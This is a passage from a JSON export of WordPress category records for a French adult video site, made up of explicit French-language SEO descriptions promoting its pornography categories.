p\u00e9n\u00e9tration.","cat_name":"Double Penetration","category_nicename":"double-penetration","category_parent":0},{"term_id":27,"name":"Fellation","slug":"fellation","term_group":0,"term_taxonomy_id":27,"taxonomy":"category","description":"<h2>Vid\u00e9os De Fellation - Bonnes Pipes et Suceuse De Bite<\/h2>\r\nLes vid\u00e9os amateurs de fellation sont devenues incroyablement populaires ces derni\u00e8res ann\u00e9es, avec des personnes de tout \u00e2ges qui aiment les regarder. Cependant, avec tant de sites \u00e0 choisir, il peut \u00eatre difficile de savoir lequel est le meilleur. Apr\u00e8s avoir essay\u00e9 notre porntube, vous serez un de plus \u00e0 dire en toute confiance, que Gratuit.xxx est le meilleur site pour regarder des vid\u00e9os porno de suceuse de bite.\r\n<h3>D\u00e9couvrez Un Monde De Vid\u00e9os Porno Sur Les Pipes<\/h3>\r\nL'une des meilleures choses \u00e0 propos de Gratuit.xxx est le large choix de vid\u00e9os de pipes propos\u00e9es. Que vous pr\u00e9f\u00e9riez regarder des vid\u00e9os pornographiques de pipes courtes, moyennes ou longues, ou que vous souhaitiez essayer certaines des suceuses de bite les plus bizarres qui soient, il y en a pour tous les go\u00fbts ! Cette vari\u00e9t\u00e9 garantit que l'exp\u00e9rience de visionnage est toujours fra\u00eeche et excitante, et qu'elle s'adresse \u00e0 toutes les pr\u00e9f\u00e9rences.\r\n<h2>Plongez Dans Des Vid\u00e9os Porno De Fellation De Haute Qualit\u00e9<\/h2>\r\nNon seulement gratuit.xxx offre un large choix de vid\u00e9os de fellation et de pipes, mais la qualit\u00e9 des vid\u00e9os est \u00e9galement excellente. Les vid\u00e9os sont claires, bien film\u00e9es et agr\u00e9ables \u00e0 regarder, avec une qualit\u00e9 de production \u00e9lev\u00e9e et une grande attention aux d\u00e9tails. Vous ne trouverez pas de vid\u00e9os floues ou de mauvaise qualit\u00e9 ici, ce qui en fait une exp\u00e9rience de visionnage de premier ordre. Ici, vous ne recevrez que les meilleures vid\u00e9os de porno amateur de fellation jamais r\u00e9alis\u00e9es !\r\n<h3>Satisfaites Vos Besoins Avec Ces Vid\u00e9os Porno De Fellation Faciles \u00c0 Trouver<\/h3>\r\nNotre tube porno est vraiment facile \u00e0 naviguer. Le site est convivial et simple \u00e0 utiliser, avec une fonction de recherche et des cat\u00e9gories qui permettent de trouver facilement le type exact de vid\u00e9o porno de fellation que vous recherchez. Que vous soyez un spectateur chevronn\u00e9 ou que vous d\u00e9butiez, vous n'aurez aucun mal \u00e0 trouver la vid\u00e9o de pipe xxx parfaite, rapidement et facilement.\r\n<h2>Vid\u00e9os Porno Gratuites Et Illimit\u00e9es Sur Les Pipes Et Les Suceurs<\/h2>\r\nL'un des plus grands attraits de notre tube porno est peut-\u00eatre son utilisation enti\u00e8rement gratuite. Contrairement \u00e0 d'autres sites qui exigent un abonnement ou un paiement, Gratuit.xxx est accessible \u00e0 tous. Cela signifie que vous pouvez profiter de toutes les vid\u00e9os de suceuse de bite que vous voulez sans avoir \u00e0 vous soucier de frais cach\u00e9s ou de co\u00fbts. Installez-vous confortablement, d\u00e9tendez-vous et profitez des meilleures vid\u00e9os porno de fellation qui soient.","parent":0,"count":623,"filter":"raw","cat_ID":27,"category_count":623,"category_description":"<h2>Vid\u00e9os De Fellation - Bonnes Pipes et Suceuse De Bite<\/h2>\r\nLes vid\u00e9os amateurs de fellation sont devenues incroyablement populaires ces derni\u00e8res ann\u00e9es, avec des personnes de tout \u00e2ges qui aiment les regarder. Cependant, avec tant de sites \u00e0 choisir, il peut \u00eatre difficile de savoir lequel est le meilleur. Apr\u00e8s avoir essay\u00e9 notre porntube, vous serez un de plus \u00e0 dire en toute confiance, que Gratuit.xxx est le meilleur site pour regarder des vid\u00e9os porno de suceuse de bite.\r\n<h3>D\u00e9couvrez Un Monde De Vid\u00e9os Porno Sur Les Pipes<\/h3>\r\nL'une des meilleures choses \u00e0 propos de Gratuit.xxx est le large choix de vid\u00e9os de pipes propos\u00e9es. Que vous pr\u00e9f\u00e9riez regarder des vid\u00e9os pornographiques de pipes courtes, moyennes ou longues, ou que vous souhaitiez essayer certaines des suceuses de bite les plus bizarres qui soient, il y en a pour tous les go\u00fbts ! Cette vari\u00e9t\u00e9 garantit que l'exp\u00e9rience de visionnage est toujours fra\u00eeche et excitante, et qu'elle s'adresse \u00e0 toutes les pr\u00e9f\u00e9rences.\r\n<h2>Plongez Dans Des Vid\u00e9os Porno De Fellation De Haute Qualit\u00e9<\/h2>\r\nNon seulement gratuit.xxx offre un large choix de vid\u00e9os de fellation et de pipes, mais la qualit\u00e9 des vid\u00e9os est \u00e9galement excellente. Les vid\u00e9os sont claires, bien film\u00e9es et agr\u00e9ables \u00e0 regarder, avec une qualit\u00e9 de production \u00e9lev\u00e9e et une grande attention aux d\u00e9tails. Vous ne trouverez pas de vid\u00e9os floues ou de mauvaise qualit\u00e9 ici, ce qui en fait une exp\u00e9rience de visionnage de premier ordre. Ici, vous ne recevrez que les meilleures vid\u00e9os de porno amateur de fellation jamais r\u00e9alis\u00e9es !\r\n<h3>Satisfaites Vos Besoins Avec Ces Vid\u00e9os Porno De Fellation Faciles \u00c0 Trouver<\/h3>\r\nNotre tube porno est vraiment facile \u00e0 naviguer. Le site est convivial et simple \u00e0 utiliser, avec une fonction de recherche et des cat\u00e9gories qui permettent de trouver facilement le type exact de vid\u00e9o porno de fellation que vous recherchez. Que vous soyez un spectateur chevronn\u00e9 ou que vous d\u00e9butiez, vous n'aurez aucun mal \u00e0 trouver la vid\u00e9o de pipe xxx parfaite, rapidement et facilement.\r\n<h2>Vid\u00e9os Porno Gratuites Et Illimit\u00e9es Sur Les Pipes Et Les Suceurs<\/h2>\r\nL'un des plus grands attraits de notre tube porno est peut-\u00eatre son utilisation enti\u00e8rement gratuite. Contrairement \u00e0 d'autres sites qui exigent un abonnement ou un paiement, Gratuit.xxx est accessible \u00e0 tous. Cela signifie que vous pouvez profiter de toutes les vid\u00e9os de suceuse de bite que vous voulez sans avoir \u00e0 vous soucier de frais cach\u00e9s ou de co\u00fbts. Installez-vous confortablement, d\u00e9tendez-vous et profitez des meilleures vid\u00e9os porno de fellation qui soient.","cat_name":"Fellation","category_nicename":"fellation","category_parent":0},{"term_id":96,"name":"Film Erotique","slug":"film-erotique","term_group":0,"term_taxonomy_id":96,"taxonomy":"category","description":"<h2>D\u00e9couvrez le monde sensuel de Film Erotique Porn<\/h2>\r\nLes vid\u00e9os pornographiques de Film Erotique constituent un genre unique et tr\u00e8s recherch\u00e9 dans le monde du divertissement pour adultes. Ces vid\u00e9os offrent aux spectateurs une exp\u00e9rience s\u00e9duisante et sensuelle, diff\u00e9rente de tout autre type de porno. Avec son approche artistique du sexe, le porno erotique met en valeur la beaut\u00e9 de l'intimit\u00e9 et du d\u00e9sir humain. Ce genre permet d'explorer les aspects les plus profonds et les plus passionn\u00e9s du sexe, ce qui en fait l'un des pr\u00e9f\u00e9r\u00e9s des fans qui ont envie de quelque chose de plus que les sc\u00e8nes hardcore typiques. Avec leur production de haute qualit\u00e9 et leur contenu explicite, les vid\u00e9os pornographiques de Film Erotique sont s\u00fbres de captiver et de satisfaire tous vos d\u00e9sirs.\r\n<h2>La collection ultime de vid\u00e9os porno HD Film Erotique<\/h2>\r\nSur gratuit.xxx, nous sommes fiers de notre vaste collection de vid\u00e9os pornographiques Erotiques, qui propose le meilleur du meilleur en qualit\u00e9 haute d\u00e9finition. Nous comprenons l'importance du plaisir visuel lorsqu'il s'agit de contenu \u00e9rotique, et c'est pourquoi notre s\u00e9lection de vid\u00e9os erotiques est tri\u00e9e sur le volet pour garantir une exp\u00e9rience de visionnage ultime. Des sc\u00e8nes solo torrides aux jeux de couple intenses, notre cat\u00e9gorie de films pornographiques Film Erotique a tout ce qu'il faut. Alors, asseyez-vous, d\u00e9tendez-vous et laissez-nous vous emmener dans un voyage \u00e0 travers le monde du sexe sensuel et s\u00e9duisant.\r\n<h2>Rencontrez les stars les plus chaudes de Film Erotique Porn<\/h2>\r\nQuand il s'agit de Film Erotique porno, il ne s'agit pas seulement des vid\u00e9os, mais aussi des stars qui donnent vie \u00e0 ces fantasmes. Notre cat\u00e9gorie porno pr\u00e9sente une vari\u00e9t\u00e9 d'artistes talentueux et magnifiques qui savent comment enflammer l'\u00e9cran avec leur sensualit\u00e9 et leur sexualit\u00e9. Ces stars du porno sont des ma\u00eetres de la s\u00e9duction, et leur passion et leur d\u00e9sir sont palpables dans chaque sc\u00e8ne. Avec leurs corps impeccables et leurs talents d'expertes, elles vous laisseront sur votre faim en se livrant aux actes les plus \u00e9rotiques et les plus explicites pour votre plus grand plaisir.\r\n\r\nVoici quelques-unes des superbes stars du porno que vous pouvez vous attendre \u00e0 voir dans nos vid\u00e9os porno Film Erotique : Eva Lovia, Angela White, Madison Ivy et Abella Danger. Ces femmes sont de v\u00e9ritables d\u00e9esses du sexe, et elles vous emm\u00e8neront dans un voyage de plaisir intense avec chaque g\u00e9missement et chaque mouvement.\r\n\r\nDes baisers passionn\u00e9s aux massages sensuels en passant par le sexe intense et brut, nos vid\u00e9os pornographiques ne laissent rien \u00e0 l'imagination. Gr\u00e2ce \u00e0 l'utilisation de lumi\u00e8res douces, de ralentis et de gros plans, ces vid\u00e9os vous donneront l'impression de faire partie de l'action. Alors, si vous \u00eates pr\u00eat \u00e0 vivre l'exp\u00e9rience pornographique la plus s\u00e9duisante et la plus \u00e9rotique qui soit, venez explorer notre cat\u00e9gorie Film Erotique sur gratuit.xxx.","parent":0,"count":377,"filter":"raw","cat_ID":96,"category_count":377,"category_description":"<h2>D\u00e9couvrez le monde sensuel de Film Erotique Porn<\/h2>\r\nLes vid\u00e9os pornographiques de Film Erotique constituent un genre unique et tr\u00e8s recherch\u00e9 dans le monde du divertissement pour adultes. Ces vid\u00e9os offrent aux spectateurs une exp\u00e9rience s\u00e9duisante et sensuelle, diff\u00e9rente de tout autre type de porno. Avec son approche artistique du sexe, le porno erotique met en valeur la beaut\u00e9 de l'intimit\u00e9 et du d\u00e9sir humain. Ce genre permet d'explorer les aspects les plus profonds et les plus passionn\u00e9s du sexe, ce qui en fait l'un des pr\u00e9f\u00e9r\u00e9s des fans qui ont envie de quelque chose de plus que les sc\u00e8nes hardcore typiques. Avec leur production de haute qualit\u00e9 et leur contenu explicite, les vid\u00e9os pornographiques de Film Erotique sont s\u00fbres de captiver et de satisfaire tous vos d\u00e9sirs.\r\n<h2>La collection ultime de vid\u00e9os porno HD Film Erotique<\/h2>\r\nSur gratuit.xxx, nous sommes fiers de notre vaste collection de vid\u00e9os pornographiques Erotiques, qui propose le meilleur du meilleur en qualit\u00e9 haute d\u00e9finition. Nous comprenons l'importance du plaisir visuel lorsqu'il s'agit de contenu \u00e9rotique, et c'est pourquoi notre s\u00e9lection de vid\u00e9os erotiques est tri\u00e9e sur le volet pour garantir une exp\u00e9rience de visionnage ultime. Des sc\u00e8nes solo torrides aux jeux de couple intenses, notre cat\u00e9gorie de films pornographiques Film Erotique a tout ce qu'il faut. Alors, asseyez-vous, d\u00e9tendez-vous et laissez-nous vous emmener dans un voyage \u00e0 travers le monde du sexe sensuel et s\u00e9duisant.\r\n<h2>Rencontrez les stars les plus chaudes de Film Erotique Porn<\/h2>\r\nQuand il s'agit de Film Erotique porno, il ne s'agit pas seulement des vid\u00e9os, mais aussi des stars qui donnent vie \u00e0 ces fantasmes. Notre cat\u00e9gorie porno pr\u00e9sente une vari\u00e9t\u00e9 d'artistes talentueux et magnifiques qui savent comment enflammer l'\u00e9cran avec leur sensualit\u00e9 et leur sexualit\u00e9. Ces stars du porno sont des ma\u00eetres de la s\u00e9duction, et leur passion et leur d\u00e9sir sont palpables dans chaque sc\u00e8ne. Avec leurs corps impeccables et leurs talents d'expertes, elles vous laisseront sur votre faim en se livrant aux actes les plus \u00e9rotiques et les plus explicites pour votre plus grand plaisir.\r\n\r\nVoici quelques-unes des superbes stars du porno que vous pouvez vous attendre \u00e0 voir dans nos vid\u00e9os porno Film Erotique : Eva Lovia, Angela White, Madison Ivy et Abella Danger. Ces femmes sont de v\u00e9ritables d\u00e9esses du sexe, et elles vous emm\u00e8neront dans un voyage de plaisir intense avec chaque g\u00e9missement et chaque mouvement.\r\n\r\nDes baisers passionn\u00e9s aux massages sensuels en passant par le sexe intense et brut, nos vid\u00e9os pornographiques ne laissent rien \u00e0 l'imagination. Gr\u00e2ce \u00e0 l'utilisation de lumi\u00e8res douces, de ralentis et de gros plans, ces vid\u00e9os vous donneront l'impression de faire partie de l'action. Alors, si vous \u00eates pr\u00eat \u00e0 vivre l'exp\u00e9rience pornographique la plus s\u00e9duisante et la plus \u00e9rotique qui soit, venez explorer notre cat\u00e9gorie Film Erotique sur gratuit.xxx.","cat_name":"Film Erotique","category_nicename":"film-erotique","category_parent":0},{"term_id":59,"name":"Fisting","slug":"fisting","term_group":0,"term_taxonomy_id":59,"taxonomy":"category","description":"<h2>Fran\u00e7ais Fisting Vid\u00e9os porno et sexe hardcore<\/h2>\r\nSoyez les bienvenus au sexe hardcore sauvage et super chaud, notre collection de vid\u00e9os porno de Fisting fran\u00e7ais est tout \u00e0 fait \u00e0 votre go\u00fbt. Pr\u00e9parez-vous \u00e0 voir certaines des salopes les plus coquines s'engager dans le sexe Fisting le plus sauvage et le plus intense que vous puissiez imaginer.\r\n\r\nCes vid\u00e9os porno de salopes fran\u00e7aises pr\u00e9sentent de nombreuses filles chaudes pr\u00eates \u00e0 baiser et \u00e0 prendre leur plaisir au niveau sup\u00e9rieur, elles ne se retiendront certainement pas. En commen\u00e7ant par une \u00e9jaculation profonde et en continuant avec des godes \u00e9normes, jusqu'\u00e0 des gangbangs fous et bien s\u00fbr en terminant par un Fisting brutal.\r\n\r\n\u00c0 Gratuit.XXX, nous travaillons sans rel\u00e2che pour vous offrir l'exp\u00e9rience du Fisting fran\u00e7ais que vous recherchez. Ces vid\u00e9os vous feront quitter la pi\u00e8ce \u00e0 bout de souffle et avec des souvenirs inoubliables.\r\n<h2>Un porno Fisting pour vous faire jouir<\/h2>\r\nAvec nos vid\u00e9os de sexe, vous pouvez vous attendre \u00e0 quelques-unes des sc\u00e8nes porno les plus chaudes avec des salopes fran\u00e7aises qui savent comment s'engager dans du sexe hardcore. Que vous ayez envie d'une masturbation coquine, d'une sc\u00e8ne de sexe sauvage \u00e0 trois ou d'une orgie intense, soyez-en s\u00fbr, vous trouverez tout ici.\r\n\r\nNotre biblioth\u00e8que est constamment mise \u00e0 jour avec de nouvelles vid\u00e9os afin que vous puissiez toujours profiter d'un maximum de plaisir dans le porno Fisting. Alors ne manquez pas votre chance et choisissez d\u00e8s maintenant une vid\u00e9o porno torride. Vous ne serez pas d\u00e9\u00e7u de notre s\u00e9lection car nous veillons \u00e0 ce que vous obteniez exactement ce que vous recherchez. Plongez dans l'univers sauvage et intense du porno Fisting avec Gratuit.XXX et pr\u00e9parez-vous \u00e0 vivre un v\u00e9ritable voyage !\r\n<h2>French Fisting et plus de vid\u00e9os \u00e9rotiques<\/h2>\r\nPour ceux qui souhaitent aller au-del\u00e0 de l'exp\u00e9rience traditionnelle du Fisting, Gratuit.XXX propose une large s\u00e9lection de vid\u00e9os mettant en sc\u00e8ne une grande vari\u00e9t\u00e9 de perversions diff\u00e9rentes. De la baise anale et de la double p\u00e9n\u00e9tration au bondage et au BDSM, il y en a pour tous les go\u00fbts.\r\n\r\nLaissez-vous tenter par des sc\u00e8nes de cul brutales et sauvages, ainsi que par des sc\u00e8nes de sexe sensuelles et douces. Prenez plaisir \u00e0 regarder un porno chaud avec des sc\u00e8nes de sexe mettant en sc\u00e8ne des salopes dominatrices, ainsi que de jolies putes et des prostitu\u00e9es timides qui aimeraient faire tout ce qu'elles peuvent pour vous exciter. Nous avons une vari\u00e9t\u00e9 \u00e9tonnante de stars du porno, avec des tailles et des formes diff\u00e9rentes, de sorte que vous pouvez \u00eatre s\u00fbr de trouver la correspondance parfaite.\r\n\r\nVous pouvez \u00e9galement trouver de superbes vid\u00e9os porno de creampie. Ces vid\u00e9os mettent en sc\u00e8ne des salopes sexy et m\u00e9chantes qui adorent se faire remplir de sperme par leurs chattes serr\u00e9es. Regardez-les tout absorber, crier et g\u00e9mir de plaisir jusqu'\u00e0 ce qu'elles soient couvertes de sperme poisseux.\r\n\r\nN'oubliez pas non plus de jeter un coup d'\u0153il \u00e0 nos superbes vid\u00e9os porno de MILF. Pr\u00e9parez-vous \u00e0 appr\u00e9cier des femmes m\u00fbres et exp\u00e9riment\u00e9es qui prennent le contr\u00f4le et offrent des performances des plus vilaines et des plus sauvages. Ces femmes exp\u00e9riment\u00e9es savent comment faire jouir un homme et vous serez heureux de ne pas manquer leurs incroyables performances.\r\n\r\nAlors ne manquez pas de vous plonger dans le monde sauvage du porno fran\u00e7ais, ainsi que dans toutes les cat\u00e9gories que nous proposons.","parent":0,"count":85,"filter":"raw","cat_ID":59,"category_count":85,"category_description":"<h2>Fran\u00e7ais Fisting Vid\u00e9os porno et sexe hardcore<\/h2>\r\nSoyez les bienvenus au sexe hardcore sauvage et super chaud, notre collection de vid\u00e9os porno de Fisting fran\u00e7ais est tout \u00e0 fait \u00e0 votre go\u00fbt. Pr\u00e9parez-vous \u00e0 voir certaines des salopes les plus coquines s'engager dans le sexe Fisting le plus sauvage et le plus intense que vous puissiez imaginer.\r\n\r\nCes vid\u00e9os porno de salopes fran\u00e7aises pr\u00e9sentent de nombreuses filles chaudes pr\u00eates \u00e0 baiser et \u00e0 prendre leur plaisir au niveau sup\u00e9rieur, elles ne se retiendront certainement pas. En commen\u00e7ant par une \u00e9jaculation profonde et en continuant avec des godes \u00e9normes, jusqu'\u00e0 des gangbangs fous et bien s\u00fbr en terminant par un Fisting brutal.\r\n\r\n\u00c0 Gratuit.XXX, nous travaillons sans rel\u00e2che pour vous offrir l'exp\u00e9rience du Fisting fran\u00e7ais que vous recherchez. Ces vid\u00e9os vous feront quitter la pi\u00e8ce \u00e0 bout de souffle et avec des souvenirs inoubliables.\r\n<h2>Un porno Fisting pour vous faire jouir<\/h2>\r\nAvec nos vid\u00e9os de sexe, vous pouvez vous attendre \u00e0 quelques-unes des sc\u00e8nes porno les plus chaudes avec des salopes fran\u00e7aises qui savent comment s'engager dans du sexe hardcore. Que vous ayez envie d'une masturbation coquine, d'une sc\u00e8ne de sexe sauvage \u00e0 trois ou d'une orgie intense, soyez-en s\u00fbr, vous trouverez tout ici.\r\n\r\nNotre biblioth\u00e8que est constamment mise \u00e0 jour avec de nouvelles vid\u00e9os afin que vous puissiez toujours profiter d'un maximum de plaisir dans le porno Fisting. Alors ne manquez pas votre chance et choisissez d\u00e8s maintenant une vid\u00e9o porno torride. Vous ne serez pas d\u00e9\u00e7u de notre s\u00e9lection car nous veillons \u00e0 ce que vous obteniez exactement ce que vous recherchez. Plongez dans l'univers sauvage et intense du porno Fisting avec Gratuit.XXX et pr\u00e9parez-vous \u00e0 vivre un v\u00e9ritable voyage !\r\n<h2>French Fisting et plus de vid\u00e9os \u00e9rotiques<\/h2>\r\nPour ceux qui souhaitent aller au-del\u00e0 de l'exp\u00e9rience traditionnelle du Fisting, Gratuit.XXX propose une large s\u00e9lection de vid\u00e9os mettant en sc\u00e8ne une grande vari\u00e9t\u00e9 de perversions diff\u00e9rentes. De la baise anale et de la double p\u00e9n\u00e9tration au bondage et au BDSM, il y en a pour tous les go\u00fbts.\r\n\r\nLaissez-vous tenter par des sc\u00e8nes de cul brutales et sauvages, ainsi que par des sc\u00e8nes de sexe sensuelles et douces. Prenez plaisir \u00e0 regarder un porno chaud avec des sc\u00e8nes de sexe mettant en sc\u00e8ne des salopes dominatrices, ainsi que de jolies putes et des prostitu\u00e9es timides qui aimeraient faire tout ce qu'elles peuvent pour vous exciter. Nous avons une vari\u00e9t\u00e9 \u00e9tonnante de stars du porno, avec des tailles et des formes diff\u00e9rentes, de sorte que vous pouvez \u00eatre s\u00fbr de trouver la correspondance parfaite.\r\n\r\nVous pouvez \u00e9galement trouver de superbes vid\u00e9os porno de creampie. Ces vid\u00e9os mettent en sc\u00e8ne des salopes sexy et m\u00e9chantes qui adorent se faire remplir de sperme par leurs chattes serr\u00e9es. Regardez-les tout absorber, crier et g\u00e9mir de plaisir jusqu'\u00e0 ce qu'elles soient couvertes de sperme poisseux.\r\n\r\nN'oubliez pas non plus de jeter un coup d'\u0153il \u00e0 nos superbes vid\u00e9os porno de MILF. Pr\u00e9parez-vous \u00e0 appr\u00e9cier des femmes m\u00fbres et exp\u00e9riment\u00e9es qui prennent le contr\u00f4le et offrent des performances des plus vilaines et des plus sauvages. Ces femmes exp\u00e9riment\u00e9es savent comment faire jouir un homme et vous serez heureux de ne pas manquer leurs incroyables performances.\r\n\r\nAlors ne manquez pas de vous plonger dans le monde sauvage du porno fran\u00e7ais, ainsi que dans toutes les cat\u00e9gories que nous proposons.","cat_name":"Fisting","category_nicename":"fisting","category_parent":0},{"term_id":23,"name":"GangBang","slug":"gangbang","term_group":0,"term_taxonomy_id":23,"taxonomy":"category","description":"<h2><span style=\"font-weight: 400\">Les Plus Remarquables Vid\u00e9os Xxx De Gangbang<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Toute l'\u00e9quipe de Gratuit.xxx a comme toujours travaill\u00e9 tr\u00e8s dur pour apporter \u00e0 notre liste d'options une cat\u00e9gorie que ses utilisateurs r\u00e9clament, et pas pour moins, car le GangBang est \u00e9videmment la pure manifestation de la luxure, du d\u00e9sir et de la d\u00e9bauche. Vous pourrez profiter de centaines de vid\u00e9os porno d'une femme se faisant baiser par plusieurs mecs de mani\u00e8re brutale, sans avoir \u00e0 payer un seul euro ! N'oubliez pas que la mission de Gratuit.xxx est de vous apporter le meilleur contenu pornographique totalement gratuit !<\/span>\r\n\r\n<span style=\"font-weight: 400\">Pr\u00e9parez-vous pour admirer les meilleurs films porno de gangbang ! Une foule de m\u00e2les attend impatiently de pouvoir offrir leur queue \u00e0 une fille \u00e0 la fois dans son cul, sa chatte, sa bouche, et ses seins. Peu importe o\u00f9, du moment que \u00e7a leur plaise \u00e0 tous les deux - nous vous garantissons que votre exp\u00e9rience sera inoubliable !<\/span>\r\n<h2><span style=\"font-weight: 400\">La Plus Grande S\u00e9lection De Porno Gangbang De France<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Maintenant, vous pouvez profiter des meilleurs plans de plusieurs gars baisant cette fille sexy parce que notre \u00e9quipe a fait un effort sans pr\u00e9c\u00e9dent pour s\u00e9lectionner manuellement sur chaque site xxx les meilleures vid\u00e9os porno de gangbang pour vous apporter seulement le meilleur porno, m\u00eame les films de gangbang les plus exclusifs qui est seulement disponible \u00e0 ses utilisateurs, nous l'avons \u00e9galement apport\u00e9 \u00e0 vous gratuitement !\u00a0 <\/span><span style=\"font-weight: 400\">Pr\u00e9parez-vous donc \u00e0 regarder de nombreuses vid\u00e9os porno de gang bang de ce style dans cette merveilleuse section de Gratuit.xxx. Profitez maintenant du porno gratuit et n'oubliez pas de le partager avec vos amis, ils vous remercieront plus tard !<\/span>","parent":0,"count":122,"filter":"raw","cat_ID":23,"category_count":122,"category_description":"<h2><span style=\"font-weight: 400\">Les Plus Remarquables Vid\u00e9os Xxx De Gangbang<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Toute l'\u00e9quipe de Gratuit.xxx a comme toujours travaill\u00e9 tr\u00e8s dur pour apporter \u00e0 notre liste d'options une cat\u00e9gorie que ses utilisateurs r\u00e9clament, et pas pour moins, car le GangBang est \u00e9videmment la pure manifestation de la luxure, du d\u00e9sir et de la d\u00e9bauche. Vous pourrez profiter de centaines de vid\u00e9os porno d'une femme se faisant baiser par plusieurs mecs de mani\u00e8re brutale, sans avoir \u00e0 payer un seul euro ! N'oubliez pas que la mission de Gratuit.xxx est de vous apporter le meilleur contenu pornographique totalement gratuit !<\/span>\r\n\r\n<span style=\"font-weight: 400\">Pr\u00e9parez-vous pour admirer les meilleurs films porno de gangbang ! Une foule de m\u00e2les attend impatiently de pouvoir offrir leur queue \u00e0 une fille \u00e0 la fois dans son cul, sa chatte, sa bouche, et ses seins. Peu importe o\u00f9, du moment que \u00e7a leur plaise \u00e0 tous les deux - nous vous garantissons que votre exp\u00e9rience sera inoubliable !<\/span>\r\n<h2><span style=\"font-weight: 400\">La Plus Grande S\u00e9lection De Porno Gangbang De France<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Maintenant, vous pouvez profiter des meilleurs plans de plusieurs gars baisant cette fille sexy parce que notre \u00e9quipe a fait un effort sans pr\u00e9c\u00e9dent pour s\u00e9lectionner manuellement sur chaque site xxx les meilleures vid\u00e9os porno de gangbang pour vous apporter seulement le meilleur porno, m\u00eame les films de gangbang les plus exclusifs qui est seulement disponible \u00e0 ses utilisateurs, nous l'avons \u00e9galement apport\u00e9 \u00e0 vous gratuitement !\u00a0 <\/span><span style=\"font-weight: 400\">Pr\u00e9parez-vous donc \u00e0 regarder de nombreuses vid\u00e9os porno de gang bang de ce style dans cette merveilleuse section de Gratuit.xxx. Profitez maintenant du porno gratuit et n'oubliez pas de le partager avec vos amis, ils vous remercieront plus tard !<\/span>","cat_name":"GangBang","category_nicename":"gangbang","category_parent":0},{"term_id":31,"name":"Gros Cul","slug":"gros-cul","term_group":0,"term_taxonomy_id":31,"taxonomy":"category","description":"<h2>Regardez le Meilleur Porno Gros Cul sur Gratuit.xxx !<\/h2>\r\nVous \u00eates un amateur de porno gros cul ? Si c'est le cas, vous avez de la chance ! Ici, sur GRATUIT, vous pouvez regarder toutes les meilleures vid\u00e9os gros cul porno disponibles. Des beurettes gros cul aux filles voluptueuses, nous avons une \u00e9norme s\u00e9lection de vid\u00e9os qui vous feront vibrer et vous exciteront.\r\n\r\nQuels que soient vos go\u00fbts, vous trouverez quelque chose qui vous plaira sur GRATUIT. Les vid\u00e9os de Porno gros cul font partie des vid\u00e9os les plus chaudes et les plus populaires de notre site. Si vous \u00eates \u00e0 la recherche de quelque chose de torride et de coquin, vous \u00eates au bon endroit. Jetez un coup d'\u0153il \u00e0 notre s\u00e9lection de vid\u00e9os porno, choisissez celle qui retient votre attention et laissez le plaisir commencer \u00e0 parcourir votre corps.\r\n<h2>Pourquoi Devriez-vous Regarder Gros Cul Porno ici ?<\/h2>\r\n<span style=\"font-weight: 400\">Nous sommes persuad\u00e9s que nos vid\u00e9os porno Gros Cul combinent le sexe et la sensualit\u00e9 en un seul paquet, et il n'est pas difficile de comprendre pourquoi elles sont si populaires ! Nous offrons gratuitement toutes sortes de vid\u00e9os porno \u00e0 nos utilisateurs, sans publicit\u00e9s ennuyeuses et sans paiements g\u00eanants.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Que vous cherchiez des sc\u00e8nes de gros cul amateur ou des stars du porno professionnel, vous trouverez quelque chose \u00e0 votre go\u00fbt. Notre s\u00e9lection de vid\u00e9os de beurettes gros cul est particuli\u00e8rement impressionnante, vous y trouverez certaines des beurettes les plus chaudes du monde, et elles sont toutes impatientes de montrer leurs courbes. Des amatrices aux pros, ces beurettes vous laisseront sur votre faim !<\/span>\r\n<h2>La plus Grande Collection de Pornos Gros Cul<\/h2>\r\n<span style=\"font-weight: 400\">Si vous \u00eates un fan de porno gros cul, nous vous recommandons vivement de jeter un coup d'\u0153il \u00e0 notre collection. Nous avons des centaines de vid\u00e9os avec les filles les plus chaudes du monde, et nous vous garantissons que vous trouverez quelque chose qui fera battre votre c\u0153ur.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Voulez-vous voir une blonde brune am\u00e9ricaine au gros cul se faire baiser sans piti\u00e9 ? Ou peut-\u00eatre pr\u00e9f\u00e9rez-vous regarder un couple de lesbiennes au gros cul qui se bouffent mutuellement la chatte ? Ne vous inqui\u00e9tez pas, dans notre immense galerie de vid\u00e9os porno, vous trouverez non seulement les gros culs les plus d\u00e9vergond\u00e9s du web, mais vous pourrez \u00e9galement les voir en train de faire l'amour dans toutes les situations que vous pouvez imaginer.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Nous ne mentons pas lorsque nous vous disons que nous avons la plus grande quantit\u00e9 de vid\u00e9os porno de gros culs en France, entrez et v\u00e9rifiez-le.... Mais attention, attention, car apr\u00e8s avoir appuy\u00e9 sur play, vous ne voudrez plus quitter notre site. <\/span><span style=\"font-weight: 400\">Alors, qu'est-ce que vous attendez ? Jetez un coup d'\u0153il \u00e0 notre s\u00e9lection de vid\u00e9os porno gros cul d\u00e8s aujourd'hui. Nous vous garantissons que vous ne serez pas d\u00e9\u00e7u !<\/span>","parent":0,"count":420,"filter":"raw","cat_ID":31,"category_count":420,"category_description":"<h2>Regardez le Meilleur Porno Gros Cul sur Gratuit.xxx !<\/h2>\r\nVous \u00eates un amateur de porno gros cul ? Si c'est le cas, vous avez de la chance ! Ici, sur GRATUIT, vous pouvez regarder toutes les meilleures vid\u00e9os gros cul porno disponibles. Des beurettes gros cul aux filles voluptueuses, nous avons une \u00e9norme s\u00e9lection de vid\u00e9os qui vous feront vibrer et vous exciteront.\r\n\r\nQuels que soient vos go\u00fbts, vous trouverez quelque chose qui vous plaira sur GRATUIT. Les vid\u00e9os de Porno gros cul font partie des vid\u00e9os les plus chaudes et les plus populaires de notre site. Si vous \u00eates \u00e0 la recherche de quelque chose de torride et de coquin, vous \u00eates au bon endroit. Jetez un coup d'\u0153il \u00e0 notre s\u00e9lection de vid\u00e9os porno, choisissez celle qui retient votre attention et laissez le plaisir commencer \u00e0 parcourir votre corps.\r\n<h2>Pourquoi Devriez-vous Regarder Gros Cul Porno ici ?<\/h2>\r\n<span style=\"font-weight: 400\">Nous sommes persuad\u00e9s que nos vid\u00e9os porno Gros Cul combinent le sexe et la sensualit\u00e9 en un seul paquet, et il n'est pas difficile de comprendre pourquoi elles sont si populaires ! Nous offrons gratuitement 